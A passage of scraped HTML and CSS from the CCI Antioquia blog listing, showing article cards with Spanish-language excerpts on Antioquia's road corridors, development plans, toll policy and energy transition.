  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .entry-excerpt {
  margin-bottom: 10px;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4:not(.centered-layout-list) .post-entry-content {
  padding: 0px 0px 50px 30px;
}
.blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 article {
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.centered-layout-list .post-thumbnail-wrap {
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.centered-layout-list .post-entry-title-content {
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4.centered-layout-list .post-entry-content {
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .fancy-categories {
    top: 10px;
    left: 10px;
    bottom: auto;
    right: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
    bottom: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-6a392efee623a22274eadeed48cf5fb4 classic-layout-list dividers-on enable-bg-rollover jquery-filter dt-icon-bg-off vertical-fancy-style loading-effect-fade-in" data-cur-page="1" data-post-limit="4" data-pagination-mode="pages" aria-live="assertive"><article class="post project-odd visible post-3078 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Planes de desarrollo de Antioquia y Eje Cafetero" data-date="2024-07-17T15:35:12+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="3:35 pm" href="https://www.cciantioquia.com/2024/07/17/"><span class="entry-month">Jul</span><span class="entry-date updated">17</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://www.cciantioquia.com/planes-de-desarrollo-de-antioquia-y-eje-cafetero/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img fetchpriority="high" decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2024/07/IMG_1564-768x768.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2024/07/IMG_1564-768x768.jpg 768w, https://www.cciantioquia.com/wp-content/uploads/2024/07/IMG_1564-1235x1235.jpg 1235w" loading="eager" style="--ratio: 768 / 768" sizes="(max-width: 768px) 100vw, 768px" alt="" title="IMG_1564" width="768" height="768"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/planes-de-desarrollo-de-antioquia-y-eje-cafetero/" title="Planes de desarrollo de Antioquia y Eje Cafetero" rel="bookmark">Planes de desarrollo de Antioquia y Eje Cafetero</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/cgonzalez/" title="Ver todas las publicaciones de Vanessa Sánchez" rel="author">Por <span class="fn">Vanessa Sánchez</span></a><a href="https://www.cciantioquia.com/planes-de-desarrollo-de-antioquia-y-eje-cafetero/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Durante el año 2024, la CCI Antioquia ha revisado detalladamente la elaboración de los planes de desarrollo de Antioquia y el Eje Cafetero, incluyendo gobernaciones y ciudades capitales. Este trabajo tiene su origen en el año 2023, cuando se priorizó la entrega de las Propuestas de Políticas Públicas en materia de infraestructura a los entonces&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/planes-de-desarrollo-de-antioquia-y-eje-cafetero/" class="post-details details-type-link" aria-label="Read more about Planes de desarrollo de Antioquia y Eje Cafetero">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd visible post-3060 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-noticias-cci-antioquia category-57 category-55 description-off" data-name="Corredores 4G que pasan por Antioquia y sus pendientes" data-date="2024-06-21T15:49:36+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="3:49 pm" href="https://www.cciantioquia.com/2024/06/21/"><span class="entry-month">Jun</span><span class="entry-date updated">21</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://www.cciantioquia.com/corredores-4g-que-pasan-por-antioquia-y-sus-pendientes/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20720%20720&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2024/06/Presentacion1-720x720.png" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2024/06/Presentacion1-720x720.png 720w" loading="eager" style="--ratio: 720 / 720" sizes="(max-width: 720px) 100vw, 720px" alt="" title="Presentación1" width="720" height="720"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/corredores-4g-que-pasan-por-antioquia-y-sus-pendientes/" title="Corredores 4G que pasan por Antioquia y sus pendientes" rel="bookmark">Corredores 4G que pasan por Antioquia y sus pendientes</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a>, <a href="https://www.cciantioquia.com/category/noticias-cci-antioquia/" >Noticias CCI Antioquia</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/corredores-4g-que-pasan-por-antioquia-y-sus-pendientes/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>&nbsp; La importancia de estos corredores en términos de competitividad para el país se puede dimensionar al tener en cuenta que conectan el Océano Pacífico con el Océano Atlántico por medio de un canal seco con carreteras de las más altas especificaciones, que conecta los departamentos de Nariño, Cauca, Valle del Cauca, el Eje Cafetero,&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/corredores-4g-que-pasan-por-antioquia-y-sus-pendientes/" class="post-details details-type-link" aria-label="Read more about Corredores 4G que pasan por Antioquia y sus pendientes">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd visible post-2930 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Los retos en Medellín" data-date="2024-03-05T15:49:35+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="3:49 pm" href="https://www.cciantioquia.com/2024/03/05/"><span class="entry-month">Mar</span><span class="entry-date updated">5</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://www.cciantioquia.com/los-retos-en-medellin/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20427%20427&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2024/03/colombia-2722716_640-427x427.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2024/03/colombia-2722716_640-427x427.jpg 427w" loading="eager" style="--ratio: 427 / 427" sizes="(max-width: 427px) 100vw, 427px" alt="" title="colombia-2722716_640" width="427" height="427"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/los-retos-en-medellin/" title="Los retos en Medellín" rel="bookmark">Los retos en Medellín</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/cgonzalez/" title="Ver todas las publicaciones de Vanessa Sánchez" rel="author">Por <span class="fn">Vanessa Sánchez</span></a><a href="https://www.cciantioquia.com/los-retos-en-medellin/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>LOS RETOS EN MEDELLÍN Por: José Fernando Villegas Hortal Terminan para Medellín cuatro años de oscuridad ocasionada por una administración llena de desaciertos y críticas por falta de transparencia y una evidente ausencia de gestión, en la que además de prácticas “non santas” de todo tipo, poco fue lo que se pudo avanzar en temas&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/los-retos-en-medellin/" class="post-details details-type-link" aria-label="Read more about Los retos en Medellín">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd visible post-2921 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Los pendientes en Antioquia" data-date="2023-10-19T20:29:28+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="8:29 pm" href="https://www.cciantioquia.com/2023/10/19/"><span class="entry-month">Oct</span><span class="entry-date updated">19</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://www.cciantioquia.com/los-pendientes-en-antioquia/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20600%20600&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2023/10/Concesion-Vial-del-Pacifico-ed-600x600.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2023/10/Concesion-Vial-del-Pacifico-ed-600x600.jpg 600w" loading="eager" style="--ratio: 600 / 600" sizes="(max-width: 600px) 100vw, 600px" alt="" title="Concesión Vial del Pacífico (ed)" width="600" height="600"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/los-pendientes-en-antioquia/" title="Los pendientes en Antioquia" rel="bookmark">Los pendientes en Antioquia</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/cgonzalez/" title="Ver todas las publicaciones de Vanessa Sánchez" rel="author">Por <span class="fn">Vanessa Sánchez</span></a><a href="https://www.cciantioquia.com/los-pendientes-en-antioquia/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: José Fernando Villegas Hortal Director Ejecutivo CCI Antioquia Durante los últimos 4 años hemos identificado algunos pendientes en las vías 4G que pasan por Antioquia, son pequeños tramos que por varias razones hoy están a cargo de diferentes entidades del Gobierno y no del Concesionario, mientras estos no sean solucionados no permitirán el correcto&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/los-pendientes-en-antioquia/" class="post-details details-type-link" aria-label="Read more about Los pendientes en Antioquia">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-2869 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Propuesta de agenda de Política Pública en materia de infraestructura" data-date="2023-07-31T22:00:51+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="10:00 pm" href="https://www.cciantioquia.com/2023/07/31/"><span class="entry-month">Jul</span><span class="entry-date updated">31</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://www.cciantioquia.com/propuesta-de-agenda-de-politica-publica-en-materia-de-infraestructura/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2023/07/portada-ppp-768x768.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2023/07/portada-ppp-768x768.jpg 768w, https://www.cciantioquia.com/wp-content/uploads/2023/07/portada-ppp-820x820.jpg 820w" loading="eager" style="--ratio: 768 / 768" sizes="(max-width: 768px) 100vw, 768px" alt="" title="portada ppp" width="768" height="768"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/propuesta-de-agenda-de-politica-publica-en-materia-de-infraestructura/" title="Propuesta de agenda de Política Pública en materia de infraestructura" rel="bookmark">Propuesta de agenda de Política Pública en materia de infraestructura</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/cgonzalez/" title="Ver todas las publicaciones de Vanessa Sánchez" rel="author">Por <span class="fn">Vanessa Sánchez</span></a><a href="https://www.cciantioquia.com/propuesta-de-agenda-de-politica-publica-en-materia-de-infraestructura/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Periodo 2024 – 2027: Propuesta de agenda de Política Pública  en materia de infraestructura dirigida a candidatos para: Gobernación de Antioquia y para Alcaldía de Medellin   Por: Gustavo Betancur Vargas Coordinador Técnico CCI Antioquia &nbsp; Desde el año 2011, la Cámara Colombiana de la Infraestructura Seccional Antioquia – CCI Antioquia, viene elaborando y publicando&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/propuesta-de-agenda-de-politica-publica-en-materia-de-infraestructura/" class="post-details details-type-link" aria-label="Read more about Propuesta de agenda de Política Pública en materia de infraestructura">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-2818 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Un panorama oscuro" data-date="2023-06-07T15:40:09+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="3:40 pm" href="https://www.cciantioquia.com/2023/06/07/"><span class="entry-month">Jun</span><span class="entry-date updated">7</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://www.cciantioquia.com/un-panorama-oscuro/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20427%20427&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2023/06/wires-7997980_640-427x427.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2023/06/wires-7997980_640-427x427.jpg 427w" loading="eager" style="--ratio: 427 / 427" sizes="(max-width: 427px) 100vw, 427px" alt="" title="wires-7997980_640" width="427" height="427"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/un-panorama-oscuro/" title="Un panorama oscuro" rel="bookmark">Un panorama oscuro</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/cgonzalez/" title="Ver todas las publicaciones de Vanessa Sánchez" rel="author">Por <span class="fn">Vanessa Sánchez</span></a><a href="https://www.cciantioquia.com/un-panorama-oscuro/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: José Fernando Villegas Hortal Director Ejecutivo CCI Antioquia Cada país debe usar lo que tiene en forma más abundante para hacer una transición sin generar costos innecesarios, Colombia es un país rico en recursos hidráulicos fácilmente aprovechables para la generación de energía, es rico también en gas que es considerado el combustible de transición&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/un-panorama-oscuro/" class="post-details details-type-link" aria-label="Read more about Un panorama oscuro">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-2726 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Antioquia, eje de conectividad estratégico para Colombia" data-date="2023-04-03T20:17:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="8:17 pm" href="https://www.cciantioquia.com/2023/04/03/"><span class="entry-month">Abr</span><span class="entry-date updated">3</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://www.cciantioquia.com/antioquia-eje-de-conectividad-estrategico-para-colombia/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2023/04/moutains-gc6cb032a9_1280-768x768.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2023/04/moutains-gc6cb032a9_1280-768x768.jpg 768w, https://www.cciantioquia.com/wp-content/uploads/2023/04/moutains-gc6cb032a9_1280-853x853.jpg 853w" loading="eager" style="--ratio: 768 / 768" sizes="(max-width: 768px) 100vw, 768px" alt="" title="moutains-gc6cb032a9_1280" width="768" height="768"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/antioquia-eje-de-conectividad-estrategico-para-colombia/" title="Antioquia, eje de conectividad estratégico para Colombia" rel="bookmark">Antioquia, eje de conectividad estratégico para Colombia</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/cgonzalez/" title="Ver todas las publicaciones de Vanessa Sánchez" rel="author">Por <span class="fn">Vanessa Sánchez</span></a><a href="https://www.cciantioquia.com/antioquia-eje-de-conectividad-estrategico-para-colombia/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: Juan Daniel Mejía Arango Ingeniero de la Coordinación Técnica CCI Antioquia Sumario: No podemos olvidar que en la red vial primaria de Antioquia se presentan algunos sitios críticos que generan incertidumbre en torno al funcionamiento total y óptimo de los principales corredores. El Departamento de Antioquia vive actualmente una etapa de gran desarrollo en&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/antioquia-eje-de-conectividad-estrategico-para-colombia/" class="post-details details-type-link" aria-label="Read more about Antioquia, eje de conectividad estratégico para Colombia">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-2698 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Un amargo balance después de tres años" data-date="2023-03-06T21:21:37+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="9:21 pm" href="https://www.cciantioquia.com/2023/03/06/"><span class="entry-month">Mar</span><span class="entry-date updated">6</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://www.cciantioquia.com/un-amargo-balance-despues-de-tres-anos/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20572%20572&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2023/03/mc-UF3-7-572x572.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2023/03/mc-UF3-7-572x572.jpg 572w" loading="eager" style="--ratio: 572 / 572" sizes="(max-width: 572px) 100vw, 572px" alt="" title="mc-UF3-7" width="572" height="572"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/un-amargo-balance-despues-de-tres-anos/" title="Un amargo balance después de tres años" rel="bookmark">Un amargo balance después de tres años</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/un-amargo-balance-despues-de-tres-anos/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: José Fernando Villegas Hortal Director ejecutivo CCI Antioquia &nbsp; Sumario: No solo preocupa la inconsistencia de las cifras y el engaño de llamar obras a actividades que claramente no lo son, preocupa la forma como la mayoría de las ejecuciones están a cargo de empresas creadas recientemente para que funcionen bajo la regulación privada,&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/un-amargo-balance-despues-de-tres-anos/" class="post-details details-type-link" aria-label="Read more about Un amargo balance después de tres años">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-2649 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="En riesgo el Desarrollo de la Infraestructura en Colombia Decreto 0050 de 2023 sobre tarifa de peajes" data-date="2023-02-07T19:32:43+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="7:32 pm" href="https://www.cciantioquia.com/2023/02/07/"><span class="entry-month">Feb</span><span class="entry-date updated">7</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://www.cciantioquia.com/en-riesgo-el-desarrollo-de-la-infraestructura-en-colombia-decreto-0050-de-2023-sobre-tarifa-de-peajes/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20533%20533&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2023/02/IMG_4350-533x533.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2023/02/IMG_4350-533x533.jpg 533w" loading="eager" style="--ratio: 533 / 533" sizes="(max-width: 533px) 100vw, 533px" alt="" title="IMG_4350" width="533" height="533"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/en-riesgo-el-desarrollo-de-la-infraestructura-en-colombia-decreto-0050-de-2023-sobre-tarifa-de-peajes/" title="En riesgo el Desarrollo de la Infraestructura en Colombia Decreto 0050 de 2023 sobre tarifa de peajes" rel="bookmark">En riesgo el Desarrollo de la Infraestructura en Colombia Decreto 0050 de 2023 sobre tarifa de peajes</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/en-riesgo-el-desarrollo-de-la-infraestructura-en-colombia-decreto-0050-de-2023-sobre-tarifa-de-peajes/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: Ing. Germán Ignacio Vélez Programa de Ingeniería Civil, Universidad EIA. El pasado 15 de enero el gobierno nacional expidió el Decreto 0050 de 2023 mediante el cual se ordena no incrementar las tarifas de peajes a vehículos que transitan por el territorio nacional, decreto celebrado por muchos, pero que, sin duda, traerá consecuencias para&hellip;</p>
</div>
	
<a href="https://www.cciantioquia.com/en-riesgo-el-desarrollo-de-la-infraestructura-en-colombia-decreto-0050-de-2023-sobre-tarifa-de-peajes/" class="post-details details-type-link" aria-label="Read more about En riesgo el Desarrollo de la Infraestructura en Colombia Decreto 0050 de 2023 sobre tarifa de peajes">Read article<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article><article class="post project-odd hidden post-2631 type-post status-publish format-standard has-post-thumbnail hentry category-infraestructura category-57 description-off" data-name="Transición Energética sí, pero en la dirección correcta" data-date="2022-12-12T15:53:45+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		<div class="fancy-date"><a title="3:53 pm" href="https://www.cciantioquia.com/2022/12/12/"><span class="entry-month">Dic</span><span class="entry-date updated">12</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://www.cciantioquia.com/transicion-energetica-si-pero-en-la-direccion-correcta/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="blog-thumb-lazy-load preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20489%20489&#39;%2F%3E" data-src="https://www.cciantioquia.com/wp-content/uploads/2022/12/sostenibilidad-energetica-renovable-transicion-futura-el-concepto-de-energia-mundo-verde-en-222537553-489x489.jpg" data-srcset="https://www.cciantioquia.com/wp-content/uploads/2022/12/sostenibilidad-energetica-renovable-transicion-futura-el-concepto-de-energia-mundo-verde-en-222537553-489x489.jpg 489w" loading="eager" style="--ratio: 489 / 489" sizes="(max-width: 489px) 100vw, 489px" alt="" title="sostenibilidad-energética-renovable-transición-futura-el-concepto-de-energía-mundo-verde-en-222537553" width="489" height="489"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://www.cciantioquia.com/transicion-energetica-si-pero-en-la-direccion-correcta/" title="Transición Energética sí, pero en la dirección correcta" rel="bookmark">Transición Energética sí, pero en la dirección correcta</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://www.cciantioquia.com/category/infraestructura/" >Infraestructura</a></span><a class="author vcard" href="https://www.cciantioquia.com/author/salcaraz/" title="Ver todas las publicaciones de Santiago Alcaraz" rel="author">Por <span class="fn">Santiago Alcaraz</span></a><a href="https://www.cciantioquia.com/transicion-energetica-si-pero-en-la-direccion-correcta/#respond" class="comment-link" >Deja un comentario</a></div>
	<div class="entry-excerpt"><p>Por: José Fernando Villegas Hortal Director Ejecutivo CCI Antioquia Sumario: Colombia tiene la sexta matriz más limpia del planeta, la energía que hoy llega a nuestros hogares, negocios y empresas es producto de: un 67% de generación hidráulica (energía renovable tradicional), un 24.3% de fuentes térmicas (la mayoría a gas), el 6.3% de combustibles líquidos&hellip;</p>
</div>
	
